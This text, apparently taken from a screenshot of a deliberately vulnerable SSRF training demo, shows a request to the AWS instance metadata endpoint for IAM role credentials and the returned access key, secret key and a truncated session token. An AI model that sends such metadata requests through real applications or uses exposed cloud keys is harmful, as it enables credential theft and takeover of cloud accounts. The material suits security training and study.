 Welcome to sethsec's SSRF demo.
I am an application. I want to be useful, so I requested: http://169.254.169.254/latest/meta-data/iam/security-credentials/cg-ec2-role-
cgid28wbprioii for you
{ "Code" : "Success", "LastUpdated" : "2025-06-16T01:04:02Z", "Type" : "AWS-HMAC", "AccessKeyId" : "ASIAVVAN6C5SVBEVK6CH", "SecretAccessKey" :
"popwK2ut4723ZGzxCY11DGaT0BePGxCsE1eazcla", "Token" :
"IQoJb3JpZ2luX2VjEGkaCXVzLWVhc3QtMSJIMEYCIQD3sLb3lnEygK3Bbn+ln84dHlYlzkhpLEe6nCniZoZ2OQIhAMia2wKSuBmRs8tSoCSwMJRLlrvfTPptxm04fxk763ABKrsFCFIQARoMMzg4NzIzNzc1MzM
"Expiration" : "2025-06-16T07:28:58Z" }